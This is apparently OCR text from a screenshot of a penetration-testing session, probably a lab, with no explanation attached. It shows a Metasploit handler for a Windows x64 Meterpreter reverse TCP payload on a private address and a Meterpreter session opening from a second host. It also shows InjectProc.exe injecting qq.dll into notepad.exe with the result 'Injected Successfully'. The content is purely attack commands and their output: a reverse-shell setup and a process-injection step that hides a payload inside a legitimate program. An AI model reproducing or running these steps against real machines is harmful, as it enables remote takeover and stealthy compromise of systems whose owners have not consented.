 pass.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root@kali: ~
[-] ***
[*] Starting persistent handler(s)...
msf5 > handler -H 192.168.0.107 -P 12138 -p windows/x64/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.0.107:12138
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
[*] Sending stage (206403 bytes) to 192.168.0.98
[*] Meterpreter session 1 opened (192.168.0.107:12138 -> 192.168.0.98:49194) at
2020-03-04 10:45:35 +0000
管理员
C:\Users\Administrator.DC\Desktop\dll\dll>InjectProc.exe dll_inj qq.dll notepad.
exe
Injected Successfully
C:\Users\Administrator.DC\Desktop\dll\dll>